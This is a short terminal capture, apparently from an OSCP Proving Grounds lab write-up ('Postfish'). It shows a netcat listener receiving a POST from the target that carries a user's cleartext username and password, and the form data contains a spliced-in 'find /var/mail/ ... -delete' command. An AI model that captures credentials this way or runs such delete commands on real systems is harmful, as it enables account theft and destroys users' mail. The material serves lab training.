 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Postfish]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.217.137] 60796
POST / HTTP/1.1
Host: 192.168.45.244
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded

first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaLSunshinE%26confifind /var/mail/ -type f ! -name sales -delete_password%3DEt
ernaLSunshinE

┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Postfish]
└─$